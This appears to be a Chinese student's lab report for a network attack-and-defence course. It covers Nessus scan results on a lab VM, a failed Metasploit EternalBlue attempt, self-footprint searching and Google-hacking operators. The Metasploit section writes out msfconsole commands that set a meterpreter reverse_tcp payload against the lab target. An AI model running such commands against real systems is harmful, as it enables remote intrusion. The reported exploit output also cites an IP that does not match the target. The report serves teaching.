

2.4.2 靶机各个端口上网络服务存在的安全漏洞

创建一个新扫描并选择Advanced Scan,目的地址还是192.168.189.159,结果如下:



严重漏洞



高危漏洞



中危漏洞



低危漏洞

信息性漏洞,无直接安全威胁,但可能暴露系统配置信息

| 严重程度 | 漏洞名称 | 描述与影响 |

|---|---|---|

| Critical | MS09-001: SMB远程代码执行漏洞 | 微软Windows SMB协议存在内存破坏漏洞,攻击者可远程执行任意代码或拒绝服务,影响Windows XP/2000等老旧系统 |

| High | SMB空会话认证漏洞 | 远程主机可通过空会话(无账号密码)登录SMB协议的browser或spoolss管道,攻击者可泄露主机配置信息 |

| Medium | SMB签名未强制要求 | 远程SMB服务器未要求消息签名,攻击者可实施中间人攻击篡改SMB通信内容 |

| Low | ICMP时间戳请求信息泄露 | 远程主机响应ICMP时间戳请求,攻击者可获取系统时间,辅助破解基于时间的认证协议 |



2.4.3 尝试攻陷靶机环境,获得系统访问权的方法

启动msfconsole控制台

use exploit/windows/smb/ms17_010_psexec

set RHOSTS 192.168.189.159 #目标IP

set LHOST 192.168.189.133 #攻击机IP

set PAYLOAD windows/meterpreter/reverse_tcp

exploit

从返回值“[+] 192.168.183.147:445 - Overwrite complete... SYSTEM session obtained!”中可以看出,永恒之蓝漏洞已经被利用。但因服务启动错误(ERROR_CODE:193)未成功创建会话,最终exploit completed但无有效会话

2.5 搜索测试

2.5.1 搜索自己在网上的足迹

搜索名字

多为学者或专家,很少有关于本人的信息

搜索学号20232424

发现之前写的实验报告,除此之外还有很多计划号为20232424-T-421的政府报告

搜索手机号

可查询到属地号

综上,个人隐私信息应该没有泄露或至少没有泄露到公开信息流

2.5.2 练习使用Google hack搜集技能完成搜索

(1)site限定域名搜索

检索到各个高校的操作系统相关内容



(2)filetype指定文件类型搜索

成功检索到PDF格式下各类报告



(3)intitle:标题关键词搜索

检索到“网络攻防”相关的书籍、课程以及本课程的实验报告

(4)inurl网页含关键词搜索

检索到各类网站的登录页面



(5)intext正文关键词搜索

检索到tenablecloud官网及各类安装教程

(6)cache调取网页缓存

检索到大量超星网站的页面

(7)related查找相似网站

搜索与指定网站内容、类型相近的其他网站,如上图小米官网



(8)“” 精准匹配

检索到不同来源的“中国IPv6发展报告”

(9)..数值范围搜索

(10)ext搜索特定类型的网页扩展名

检索到PDF格式人工智能安全标准化白皮书

3.问题及解决方案

- 问题1:与多数同学一样卡在Nessus安装步骤,来回关闭服务->更新->启动服务,Nessus页面仍提示“Nessus has no plugins. Therefore, functionality is limited”

- 问题1解决方案:在执行如下步骤重启nessus服务时跳过离线证书注册

systemctl stop nessusd.service

./nessuscli update all-2.0.tar.gz

./nessuscli fetch --register-offline nessus.license

systemctl start nessusd.service

再次访问“https://localhost:8834”,会发现插件开始编译,等待十分钟左右即编译完成

4.学习感悟、思考等

本次实验,我初步掌握了DNS查询、nmap扫描、Nessus漏洞检测等核心工具的使用,深入体验了从信息搜集到漏洞利用的完整攻防流程。实验中,从关闭靶机防火墙后成功扫描出开放端口,再到尝试利用漏洞攻陷靶机,每一步操作都让我直观感受到网络安全的攻防逻辑。同时,个人网上足迹搜索的环节让我深刻意识到隐私保护的重要性。Nessus安装时的插件编译问题,也让我学会了灵活排查技术故障。这次实验不仅提升了我的实操能力,更让我明白,网络安全既要懂“攻”的技术,也要有“防”的意识,只有理论与实践结合,才能更好地应对复杂的网络安全挑战。

浙公网安备 33010602011771号

浙公网安备 33010602011771号